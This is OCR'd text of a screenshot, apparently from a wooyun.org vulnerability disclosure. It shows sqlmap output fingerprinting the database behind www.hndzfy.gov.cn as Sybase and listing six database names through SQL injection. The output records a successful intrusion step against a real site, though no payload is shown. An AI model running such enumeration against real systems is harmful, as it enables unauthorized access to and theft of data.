 管理员: C:\Windows\system32\cmd.exe
---
[17:03:45] [INFO] testing MySQL
[17:03:47] [WARNING] the back-end DBMS is not MySQL
[17:03:47] [INFO] testing Oracle
[17:03:51] [WARNING] the back-end DBMS is not Oracle
[17:03:57] [INFO] testing PostgreSQL
[17:03:57] [WARNING] the back-end DBMS is not PostgreSQL
[17:03:57] [INFO] testing Microsoft SQL Server
[17:03:57] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:03:57] [INFO] testing SQLite
[17:03:58] [WARNING] the back-end DBMS is not SQLite
[17:03:58] [INFO] testing Microsoft Access
[17:03:58] [WARNING] the back-end DBMS is not Microsoft Access
[17:03:58] [INFO] testing Firebird
[17:03:58] [WARNING] the back-end DBMS is not Firebird
[17:03:58] [INFO] testing SAP MaxDB
[17:03:59] [WARNING] the back-end DBMS is not SAP MaxDB
[17:03:59] [INFO] testing Sybase
[17:03:59] [INFO] confirming Sybase
[17:03:59] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:03:59] [INFO] fetching database names
[17:04:00] [INFO] fetching number of distinct values for column 'qlje.name'
[17:04:00] [INFO] using column 'qlje.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:04:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[17:04:03] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.hndzfy.gov.cn'
www.wooyun.org
[*] shutting down at 17:04:03